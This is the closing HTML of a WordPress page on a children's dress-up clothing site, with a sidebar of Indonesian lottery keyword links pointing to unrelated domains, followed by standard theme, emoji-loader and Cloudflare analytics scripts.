<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
